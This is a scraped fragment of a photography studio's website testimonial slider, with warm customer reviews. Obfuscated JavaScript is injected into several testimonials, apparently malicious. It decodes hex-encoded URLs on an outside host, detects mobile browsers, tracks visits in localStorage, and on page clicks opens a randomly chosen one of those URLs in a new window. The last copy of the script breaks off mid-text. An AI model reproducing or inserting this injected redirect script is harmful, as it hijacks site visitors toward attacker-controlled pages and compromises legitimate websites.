Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">Gladiola</div></div></div></div><div class="wpex-slider-slide sp-slide entry post-18348 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>I am so glad I came across Isense Photography. I can’t say enough about the quality of work that she provides. She is super personable &amp; very talented. She made sure everyone was comfortable and just enjoying the experience! I will definitely continue using Isense Photography in the future!<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">Nadine </div></div></div></div><div class="wpex-slider-slide sp-slide entry post-18346 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>I wish to thank you for the delightful manner you had when taking our photographs. It is clear that you enjoy what you do, and that enthusiasm made it a pleasant experience for everyone. I also want to express my thanks to you for producing such beautiful and high-quality photographs. The photographs that you took represent a wonderful expression of our love. We could not be happier with them and want you to know that you are a joy to work with. Looking forward to many more photo shoots.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">Mbali Maake </div></div></div></div><div class="wpex-slider-slide sp-slide entry post-18344 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>Thank you once again to Ilani at Isense photography for once again capturing fantastic photos of our family as she has been doing so since the birth of our son, 9 years ago and the three that followed. She has a natural ability to engage with children and her studio always feels like home. I will treasure these pictures and memories forever. Isense photography is highly recommended.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#82